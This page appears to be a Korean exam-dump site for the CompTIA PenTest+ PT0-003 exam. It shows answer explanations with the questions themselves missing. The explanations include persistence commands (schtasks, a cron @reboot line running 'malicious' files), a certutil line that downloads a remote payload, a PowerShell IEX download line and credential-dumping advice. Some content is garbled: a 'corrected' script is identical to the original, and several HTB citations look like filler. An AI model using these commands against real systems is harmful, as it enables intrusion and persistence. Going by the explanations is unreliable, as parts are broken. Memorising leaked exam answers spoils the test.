CompTIA PenTest+ Exam 온라인 연습
최종 업데이트 시간: 2025년03월23일
당신은 온라인 연습 문제를 통해 CompTIA PT0-003 시험지식에 대해 자신이 어떻게 알고 있는지 파악한 후 시험 참가 신청 여부를 결정할 수 있다.
시험을 100% 합격하고 시험 준비 시간을 35% 절약하기를 바라며 PT0-003 덤프 (최신 실제 시험 문제)를 사용 선택하여 현재 최신 131개의 시험 문제와 답을 포함하십시오.
정답:
Explanation:
To maintain access to a compromised system after rebooting, a penetration tester should create a scheduled task. Scheduled tasks are designed to run automatically at specified times or when certain conditions are met, ensuring persistence across reboots.
Persistence Mechanisms:
Scheduled Task: Creating a scheduled task ensures that a specific program or script runs automatically according to a set schedule or in response to certain events, including system startup. This makes it a reliable method for maintaining access after a system reboot.
Reverse Shell: While establishing a reverse shell provides immediate access, it typically does not survive a system reboot unless coupled with another persistence mechanism.
Process Injection: Injecting a malicious process into another running process can provide stealthy access but may not persist through reboots.
Credential Dumping: Dumping credentials allows for re-access by using stolen credentials, but it does
not ensure automatic access upon reboot.
Creating a Scheduled Task:
On Windows, the schtasks command can be used to create scheduled tasks. For example: schtasks /create /tn "Persistence" /tr "C:\path\to\malicious.exe" /sc onlogon /ru SYSTEM On Linux, a cron job can be created by editing the crontab: (crontab -l; echo "@reboot /path/to/malicious.sh") | crontab -
Pentest
Reference: Maintaining persistence is a key objective in post-exploitation. Scheduled tasks (Windows Task Scheduler) and cron jobs (Linux) are commonly used techniques.
Reference to real-world scenarios include creating scheduled tasks to execute malware, keyloggers, or reverse shells automatically on system startup.
By creating a scheduled task, the penetration tester ensures that their access method (e.g., reverse shell, malware) is executed automatically whenever the system reboots, providing reliable persistence.
정답:
Explanation:
Script Analysis:
Line 1: import requests - Imports the requests library to handle HTTP requests.
Line 2: import pathlib - Imports the pathlib library to handle file paths.
Line 4: for url in pathlib.Path("urls.txt").read_text().split("\n"): - Reads the urls.txt file, splits its
contents by newline, and iterates over each URL.
Line 5: response = requests.get(url) - Sends a GET request to the URL and stores the response.
Line 6: if response.status == 401: - Checks if the response status code is 401 (Unauthorized).
Line 7: print("URL accessible") - Prints a message indicating the URL is accessible.
Error Identification:
The condition if response.status == 401: is incorrect for determining if a URL is publicly accessible. A 401 status code indicates that the resource requires authentication.
Correct Condition:
The correct condition should check for a 200 status code, which indicates that the request was
successful and the resource is accessible.
Corrected Script:
Replace if response.status == 401: with if response.status_code == 200: to correctly identify publicly
accessible URLs.
Pentest
Reference: In penetration testing, checking the accessibility of multiple URLs is a common task, often part of reconnaissance. Identifying publicly accessible resources can reveal potential entry points for further testing.
The requests library in Python is widely used for making HTTP requests and handling responses.
Understanding HTTP status codes is crucial for correctly interpreting the results of these requests.
By changing the condition to check for a 200 status code, the script will correctly identify and print URLs that are publicly accessible.
정답:
Explanation:
Script Analysis:
Line 1: #!/bin/bash - This line specifies the script should be executed in the Bash shell.
Line 2: for i in $(cat example.txt); do - This line starts a loop that reads each line from the file example.txt and assigns it to the variable i.
Line 3: curl $i - This line attempts to fetch the content from the URL stored in i using curl. However, for DNS lookups, curl is inappropriate.
Line 4: done - This line ends the loop.
Error Identification:
The curl command is used for transferring data from or to a server, often used for HTTP requests,
which is not suitable for DNS lookups.
Correct Command:
To perform DNS lookups, the host command should be used. The host command performs DNS lookups and displays information about the given domain. Corrected Script:
Replace curl $i with host $i to perform DNS lookups on each target specified in example.txt.
Pentest
Reference: In penetration testing, DNS enumeration is a crucial step. It involves querying DNS servers to gather information about the target domain, which includes resolving domain names to IP addresses and vice versa.
Common tools for DNS enumeration include host, dig, and nslookup. The host command is particularly straightforward for simple DNS lookups.
By correcting the script to use host $i, the penetration testing team can effectively perform DNS lookups on the targets specified in example.txt.
정답:
Explanation:
To ensure that reverse shell payloads are no longer running, it is essential to actively terminate any implanted malware or scripts.
Here’s why option A is correct:
Run Scripts to Terminate the Implant: This ensures that any reverse shell payloads or malicious implants are actively terminated on the affected hosts. It is a direct and effective method to clean up after a penetration test.
Spin Down the C2 Listeners: This stops the command and control listeners but does not remove the implants from the hosts.
Restore the Firewall Settings: This is important for network security but does not directly address the termination of active implants.
Exit from C2 Listener Active Sessions: This closes the current sessions but does not ensure that
implants are terminated.
Reference from Pentest:
Anubis HTB: Demonstrates the process of cleaning up and ensuring that all implants are removed after an assessment.
Forge HTB: Highlights the importance of thoroughly cleaning up and terminating any payloads or implants to leave the environment secure post-assessment.
정답:
Explanation:
The rules of engagement define the scope, limitations, and conditions under which a penetration test is conducted.
Here’s why option A is correct:
Testing Window: This specifies the time frame during which the penetration testing activities are authorized to occur. It is a crucial part of the rules of engagement to ensure the testing does not disrupt business operations and is conducted within agreed-upon hours.
Terms of Service: This generally refers to the legal agreement between a service provider and user, not specific to penetration testing engagements.
Authorization Letter: This provides formal permission for the penetration tester to perform the assessment but is not a component of the rules of engagement.
Shared Responsibilities: This refers to the division of security responsibilities between parties, often seen in cloud service agreements, but not specifically a function of the rules of engagement. Reference from Pentest:
Luke HTB: Highlights the importance of clearly defining the testing window in the rules of engagement to ensure all parties are aligned.
Forge HTB: Demonstrates the significance of having a well-defined testing window to avoid disruptions and ensure compliance during the assessment.
정답:
Explanation:
The tool and command provided by option B are used to perform passive DNS enumeration, which can uncover subdomains associated with a domain.
Here’s why option B is correct:
amass enum -passive -d comptia.org: This command uses the Amass tool to perform passive DNS enumeration, effectively identifying subdomains of the target domain. The output provided (subdomains) matches what this tool and command would produce.
nslookup -type=SOA comptia.org: This command retrieves the Start of Authority (SOA) record, which does not list subdomains.
nmap -Pn -sV -vv -A comptia.org: This Nmap command performs service detection and aggressive scanning but does not enumerate subdomains.
shodan host comptia.org: Shodan is an internet search engine for connected devices, but it does not
perform DNS enumeration to list subdomains.
Reference from Pentest:
Writeup HTB: Demonstrates the use of DNS enumeration tools like Amass to uncover subdomains during external assessments.
Horizontall HTB: Highlights the effectiveness of passive DNS enumeration in identifying subdomains and associated information.
정답:
Explanation:
Dnsenum is a tool specifically designed to gather information about DNS, including domain structure and associated IP addresses.
Here’s why option A is correct:
Dnsenum: This tool is used for DNS enumeration and can gather information about a domain’s DNS records, subdomains, IP addresses, and other related information. It is highly effective for mapping out a target network’s domain structure.
Nmap: While a versatile network scanning tool, Nmap is more focused on port scanning and service detection rather than detailed DNS enumeration.
Netcat: This is a network utility for reading and writing data across network connections, not for DNS
enumeration.
Wireshark: This is a network protocol analyzer used for capturing and analyzing network traffic but not specifically for gathering DNS information.
Reference from Pentest:
Anubis HTB: Shows the importance of using DNS enumeration tools like Dnsenum to gather detailed information about the target’s domain structure.
Forge HTB: Demonstrates the process of using specialized tools to collect DNS and IP information efficiently.
정답:
Explanation:
Root cause analysis involves identifying the underlying reasons why a problem is occurring. In the context of a vulnerability scanner not providing results, performing a root cause analysis would help determine why the scanner is failing to deliver the expected output. Here’s why option A is correct: Root Cause Analysis: This is a systematic process used to identify the fundamental reasons for a problem. It involves investigating various potential causes and pinpointing the exact issue that is preventing the vulnerability scanner from working correctly.
Secure Distribution: This refers to the secure delivery and distribution of software or updates, which is not relevant to troubleshooting a vulnerability scanner.
Peer Review: This involves evaluating work by others in the same field to ensure quality and accuracy, but it is not directly related to identifying why a tool is malfunctioning.
Goal Reprioritization: This involves changing the priorities of goals within a project, which does not address the technical issue of the scanner not working. Reference from Pentest:
Horizontall HTB: Demonstrates the process of troubleshooting and identifying issues with tools and their configurations to ensure they work correctly.
Writeup HTB: Emphasizes the importance of thorough analysis to understand why certain security tools may fail during an assessment.
정답:
Explanation:
When the client indicates that the scope's hosts and assets are not included in the vulnerability scan
results, it suggests that the tester may have missed discovering all the devices in the scope.
Here’s the best course of action:
Performing a Discovery Scan:
Purpose: A discovery scan identifies all active devices on the network before running a detailed vulnerability scan. It ensures that all in-scope devices are included in the assessment.
Process: The discovery scan uses techniques like ping sweeps, ARP scans, and port scans to identify active hosts and services.
Comparison with Other Actions:
Rechecking the Scanner Configuration (A): Useful but not as comprehensive as ensuring all hosts are discovered.
Using a Different Scan Engine (C): Not necessary if the issue is with host discovery rather than the scanner’s capability.
Configuring All TCP Ports on the Scan (D): Helps in detailed scanning but does not address missing hosts.
Performing a discovery scan ensures that all in-scope devices are identified and included in the vulnerability assessment, making it the best course of action.
정답:
Explanation:
To execute a payload and gain additional access, the penetration tester should use certutil.exe.
Here’s why:
Using certutil.exe:
Purpose: certutil.exe is a built-in Windows utility that can be used to download files from a remote server, making it useful for fetching and executing payloads.
Command: certutil.exe -f https://192.168.0.1/foo.exe bad.exe downloads the file foo.exe from the
specified URL and saves it as bad.exe.
Comparison with Other Commands:
powershell.exe impo C:\tools\foo.ps1 (A): Incorrect syntax and not as direct as using certutil for downloading files.
powershell.exe -noni -encode IEX.Downloadstring("http://172.16.0.1/") (C): Incorrect syntax for downloading and executing a script.
rundll32.exe c:\path\foo.dll,functName (D): Used for executing DLLs, not suitable for downloading a payload.
Using certutil.exe to download and execute a payload is a common and effective method.
정답:
Explanation:
The error in the script is due to a missing do keyword in the for loop.
Here’s the corrected script and explanation:
Original Script:
1 #!/bin/bash
2 for i in {1..254}; do
3 ping -c1 192.168.1.$i
4 done
Error Explanation
The for loop syntax in Bash requires the do keyword to indicate the start of the loop's body.
Corrected Script:
1 #!/bin/bash
2 for i in {1..254}; do
3 ping -c1 192.168.1.$i
4 done
Adding do after line 2 corrects the syntax error and allows the script to execute properly.

정답:
Explanation:
When a penetration tester identifies several unused services listening on targeted internal laptops, the most appropriate recommendation to reduce the risk of compromise is system hardening.
Here's why:
System Hardening:
Purpose: System hardening involves securing systems by reducing their surface of vulnerability. This
includes disabling unnecessary services, applying security patches, and configuring systems securely.
Impact: By disabling unused services, the attack surface is minimized, reducing the risk of these
services being exploited by attackers.
Comparison with Other Controls:
Multifactor Authentication (A): While useful for securing authentication, it does not address the issue of unused services running on the system.
Patch Management (B): Important for addressing known vulnerabilities but not specifically related to disabling unused services.
Network Segmentation (D): Helps in containing breaches but does not directly address the issue of unnecessary services.
System hardening is the most direct control for reducing the risk posed by unused services, making it the best recommendation.
정답:
Explanation:
Given that the penetration tester has already obtained an internal foothold on the target network, the next logical step to achieve the objective of collecting confidential information and potentially exfiltrating data or performing a ransomware attack is to perform credential dumping.
Here's why:
Credential Dumping:
Purpose: Credential dumping involves extracting password hashes and plaintext passwords from compromised systems. These credentials can be used to gain further access to sensitive data and critical systems within the network.
Tools: Common tools used for credential dumping include Mimikatz, Windows Credential Editor, and ProcDump.
Impact: With these credentials, the tester can move laterally across the network, escalate privileges,
and access confidential information.
Comparison with Other Options:
Initiate a Social Engineering Campaign (A): Social engineering is typically an initial access technique rather than a follow-up action after gaining internal access.
Compromise an Endpoint (C): The tester already has a foothold, so compromising another endpoint is less direct than credential dumping for accessing sensitive information.
Share Enumeration (D): While share enumeration can provide useful information, it is less impactful than credential dumping in terms of gaining further access and achieving the main objective. Performing credential dumping is the most effective next step to escalate privileges and access sensitive data, making it the best choice.
정답:
Explanation:
Cross-Site Scripting (XSS) is an attack that involves injecting malicious scripts into web pages viewed by other users.
Here’s why option C is correct:
XSS (Cross-Site Scripting): This attack involves injecting JavaScript into a web application, which is then executed by the user’s browser. The scenario describes injecting a JavaScript prompt, which is a typical XSS payload.
SQL Injection: This involves injecting SQL commands to manipulate the database and does not relate to JavaScript injection.
SSRF (Server-Side Request Forgery): This attack tricks the server into making requests to unintended locations, which is not related to client-side JavaScript execution.
Server-Side Template Injection: This involves injecting code into server-side templates, not JavaScript that executes in the user’s browser.
Reference from Pentest:
Horizontall HTB: Demonstrates identifying and exploiting XSS vulnerabilities in web applications. Luke HTB: Highlights the process of testing for XSS by injecting scripts and observing their execution in the browser.
정답:
Explanation:
In an authorized physical assessment, the goal is to test physical security controls. Tailgating is a common and effective technique in such scenarios.
Here’s why option B is correct:
Tailgating: This involves following an authorized person into a secure area without proper credentials. During busy times, it’s easier to blend in and gain access without being noticed. It tests the effectiveness of physical access controls and security personnel.
Cloning Badge Information: This can be effective but requires proximity to employees and specialized equipment, making it more complex and time-consuming.
Picking Locks: This is a more invasive technique that carries higher risk and is less stealthy compared to tailgating.
Dropping USB Devices: This tests employee awareness and response to malicious devices but does
not directly test physical access controls.
Reference from Pentest:
Writeup HTB: Demonstrates the effectiveness of social engineering and tailgating techniques in bypassing physical security measures.
Forge HTB: Highlights the use of non-invasive methods like tailgating to test physical security without
causing damage or raising alarms.
Conclusion:
Option B, tailgating into the facility during a busy time, is the best attack plan to gain access to the facility in an authorized physical assessment.